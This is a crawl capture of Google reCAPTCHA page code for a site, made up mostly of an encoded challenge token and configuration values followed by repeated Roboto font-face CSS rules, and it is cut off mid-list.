DJBUhrCiMObw5dmasK1DBJjw5VwQMOOwoRnwp/[base64]/DvcKlLVrCo8K0wqo1w6bDvwgqw4zDiMKCKFIdTzPCr2BFZMKKCHrCo8OSw7/CrTPCusKLw4bCn8Kew4EZcsKtNMKBRcOnw7nDsnxNw4cFwqHCpjolVsKKNMKBZC/Do2sZYcKzwpzDqsONCSMiK17CpGnCoGLCmUU7NsKja8OcRmXCjkXDuAfDr2fDk8O2W8OPwqnCscOTwql4PmLDkcOFUcOUwo/Cu8KUFcKgUSNqZU3DkcO4EcO1NHciw60gwq/DqjUHw73DicK3w6xgw6gyEFRnBFJGwqoywqfCo0FoWsK/wqTDvjdWA1nDmApBU8KWT8OEYRvDkMOZwplPGsKLOTdaw68nw4nDuMOVCRvDnknDnMKUImgWw6fCgMKBw5bCtMOjwrXCrV0NwrDChD7DtcOHB2BWTTo5wo/CqsO1w5TCq8Ktw5cveTZjCU4IwpvCjnLDqE3ClsOxw5XDgsKjdlvDhk3CusKSw5jDrcKswrUgHx3ClQkzOBbCrcOTPkfCk1rCr8O1wqjCs1E3KgZWw6/CsnPCnCVYOwtYw4DDvTk+CjVbK8OeX8OJPFjDoMKUScO1w488aGw+wrvCq8OABMOlDyovNMKQw67CtTTCvFInwprCn8OSwonCgMOOw6rCkMKpwpoOw5/CpcKbAMKEwqfClgw6woYrSTDCjMKqw7TDs8KmEcOFM3LDusKnWgfDnxnDvcKZw5xoF8Kew5nCgV/[base64]/[base64]/[base64]/dcKoCEJLGHUca0BNwoM7A2PDpcOnwpARDyAfwrIOFkHCp8OOw7rCuWHDgsOhIcOuHMOKw5QHOMKUCQIodg4FbG7CgjnDuMO+IcO7w4HCjcO7YiHCv8O9HFLDu8OPdwcqX8KGYMO5w77DniDCkMOtw6/[base64]/wpMhw7rDjTtZwro6w4rCmQPCv8KQw6XDhMOnBsK0w65OwrM/OVhgR8Oaw4kfw4rDqMKJwrHChm3Dq8O1HhwsS8KfJDZzRxISDwPDrBsww7jCs3AWX8KsNcOJwp7CiF/DrXwhwrAXV8OhJwJzwrxUDUXCkMKHwpBqwphzZEPCpFAxLMKrw69gX8OREm3Dr8KVwp3DunnDhMOSwpQPw7FycMK6N8KswpvCqMKrYCPDn8Omw4/CiMKRFDbCuwnDoQkGw6MMwr7Ct8KjS1vDhG7CrMOJN3bCtsKIwo1JN8OYw5Uhw6QGKBYtd8OPN2jClsKvw6dIw7XCjsKRw44qPRzCjHnCtUtDw5E9w7MHDhoNw6d8QS3Dp1wEw4TDuMKzXUt0wp50wpQxw57CqkPDmx7ClMKbw7XDiMK3dlIbO8Oswr/[base64]/DncOuRj/Ds8ORDsOtaVbDnAsEwr07DMKkw4vCj8Orw5FFwo1dwp4RRTPDqX7ChiEmw6fDuMOiUMOIN18NwrAhwpzCqMKtwqXCucKlw6HCrsKvwqVuwo4eCCUlwpA/ccKNw6LDsghPHDkgUsO8wo/DqcOcOUPDmU/DhjxkBsKtw6LDj8KKwrPDpVk6wqzDs8OHMcOXwq4aLCPClMO5KCUhw7HDpj/[base64]/CiMOwDwNUwotvwqhWHsOmw7Anw6Jaw5fCgV7DpsKCXsK0wq1Qwr56w67CsSo1w5bDoV3CmMOYw6V9dCB2wqHDjD5RwqNzQsOkw73CtGNVw5fDnsKiL8KoGzfCgirCtFpQwrZow44VK8OdUkxbwqTCscO/w4LDrsOYwqrDoMOCe8O3V8OdwprCi8KRw5zCrcKhJ8KBw4QGwo9uJcKKw5/[base64]/DvMOpQV4fwoULwpYQwqctNVgfwq1Nw4TDinZ9CMOUfcKKwoZFLEQ5GWvDnh0pwobCqUjDqMK0REvDhMOFK8Oew7LDisOEA8OWI8OsGWbCv8OiPCp0woojUsKQCsOwwoLDk2UbLHfDiToNw7Rfwp8tdQ0TOcKQasKFwoZbw7Etw5dpRcKIwq97w55sRcKeL8K2wrwSw7/CtcODKAx4OzDCl8OQwrvDuMOFw4nDmsKXwoFgISjDr8Oke8Ouw5bCkDRHXsO/[base64]/Cvz0Cw5wYwpM6wqnDhsKqwoYQw7XCmMKfwqHDoArDkCbDpCttwq5gPzDCncOyw4/ChMKzw63CqcOZecKCX8OFw6/ClGbCj8K5wrYTw7jCrCIOw5XDosK/QBoYw73DuQ7CsQbCicOlwrrCoW4Twq5RwrjCo8O2JcKMWsOke31mEywCdMK/wpwGw4Q1eBM/RsOFcGceEA/DuyJ+VMOLcBMiJsKrL2/[base64]/w79iw7tOw7hFWHPCssO/JnPCq8KiIsO0w4LDkzVPw4HCpV5fwqIywqHCnizCmcOUwoRaD8KtwobDvcONw6/Ch8K+woFvABrDvn1rdcOtw6nCvsKnw7HDjsKDw7bCj8K+JsOHRkDCucO7wrkVGFtyecOuPnbCu8K/wozCgsOvfsKBwq/Dgk3DgMKQwrHDvHF2w6LCpMO7O8O2GMOKXnZeC8K2YDFLAB7Ck1Msw6ALKStUK8Oww5DDoVbDpVjDkMO4CMOOOcKywrnCvsK7wqzCjikXw55/w5sQYWI4wqnDocKJGUkWVcORw5pkUcKwwq3Cni3DmcO3HsKNd8KMZsKUT8K4w7FIwqVgwpI6w4g/wpwPXy7DmjXCrXVgw68mwo8wLDnDiMKgwpzCoMKhLErDo0HDrcKlwqzCuTRrwqnDgcK2E8KDGMOZwrLDtzJHworCpSvDtcONwpnCisKrCsKhNDYRw4XCll1wwpwLwoFELEpoT2bDhMOjwoQSa3JuwrzCrQ/DiWPDlk0obU1YDVMHwopowpTCv8OowqHDjMOpR8O6woQowplRw6I6wqHDhsKaw4/DksKSbcKRHjVmSG5eecOiw6t5wqMEwocswpvCtxw7PwFyTsOYI8O0aQ/[base64]/w44UwrAOwrHCh8Kvw78wwp9/w7jDtcKeLMORS8KZAi7DmcKSw7EfO1XCsMOtAXPDumfDmmzCoEEzWhnCkifDnUFCIkJXSMOZa8ODw6lPN3TCriBCB8KZLjZCw7o0w6jDtcKGAcK0wrHCsMKvw5V4w7pmY8KeD0/DoMOaUcOVw7HDrS7Co8OCwpM9AsOxOhLCpsK0J2pQLcOrw4LCpQTDhMOWMHY7wr/DhkLCqcKSwoTDhsOyOybDhsKqwqLChFvCpUIuw4/DncKQwoQZw70UwoLCoMKAwpzDq1bCh8KLwovDoC8nwpBFwqIbwpjCq8Obc8KQw5EwEsO3UMK1DhLCg8KOw7cCw7nClybCgRImVDDCmxgtwrLDjRJ/QzfCnhbClcOmasKowrEtTB3DtcKpGSwJw6nCr8Kww7jCtMK0YsOAw4FGOmfCtsOJKlcjw63CmmzCoMKRw4vDh0/Dp27Cl8KvZUFKDcKLwqgmJ03Dv8KGwrQhPFTDr8K2ZMKoKgR2MsK+aiAXKsKkQ8KqEnwlVcK1w4zDr8KRO8KGdjIqwqXDhhRSwofCgSzDvsOHwoMtD0HCq8KUT8KYN8Ora8KQNhdMw5Brw6bCtTnDn8OzEG3CrMKDwo/[base64]/DiDbCisOhw6/Du8OSesO0wq3DsMOcEcKtwrvDqcOew68cWsOcwp8Ww4XCiBNHwqsEw7wYwoh7YDPCvTF3w6kSSsOjecKce8Klw5g5IMOGcMO2w7fCgcO7HsKbw7jCtxU8SSbCrVTDlhnCksOEwqJUwqILwpgDF8KrwoJxw5sJMX/Cj8Ozw7nDv8K9woDCkcKUw7LDgXnCgMKpwpcMw60rwq3Dq03Cqi/CuCgVNMO3w4psw43DrRjDvF/[base64]/[base64]/ccOqw7/DiMKeVCIqw7t7AcO/[base64]/wqHDjgEjw4TDhcOfB8KvwrI0LcO2RMKSBMO/WcOuw47Dun7CtMK7OMK7cwDDpA3DmAsbwqVXwpvCr0TCpnDDrsKaUMOxTzTDpcOhFMKlUcOTaQnCnsOrwqPDjVdMGsO4E8Kgw4jChD3DlcOmw4nCjsKBXcKAw4rCo8OPw6jDsRQoQMKFdMKiKh4KBsOEbTnDtGfDusOZWcKXGcOpw63ClcKgJQjCj8K/wrfCtx5Fw7HCu3gwUsOWcC5YwrPDgQXDpMKqw57CpcOgw5sKA8OtwobCjsOwPsO3wqcjwqXDhsKTwoHCnMKMExg+wo1YcmjDkE3CsW7Crw/DuljCqcOvTAwWw57CpivDgQIrdhbCoMOlG8ODwqrCsMKgHMO6w73Dv8O5w51NdG4BSkQSdisqw6HDv8Oxwp/DizsNdAADwo7CsihId8OncW5iRsOcCWkzSHrDkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdrfLgZAAAAAGNTL7Q8Ai41fdWheTIvt9PKsJ-z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sofisep.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220cFHrOrmkwtDoLDPPAXDeFyZ+lG7kIWCiIGShWrc/Lc\\u003d\x22,0,0,null,1,1769062317755,0,0,[66],null,[235,95,182,39,54],\x22RC-WJpLbXtSv_yD4w\x22,null,null,null,null,null,\x220dAFcWeA5A7Bz0B19yVoEb3fc2EDUtqh5Jftq_x6Oq_qG_Pelqv0kSTV3rq41lVXXqdd6MG1oybqkDdIard_yDaX1bs5ZwYc1E4w\x22,1769145117597]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrfLgZAAAAAGNTL7Q8Ai41fdWheTIvt9PKsJ-z&co=aHR0cHM6Ly9zb2Zpc2VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=mye4q5piucap
body_size: 49398
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 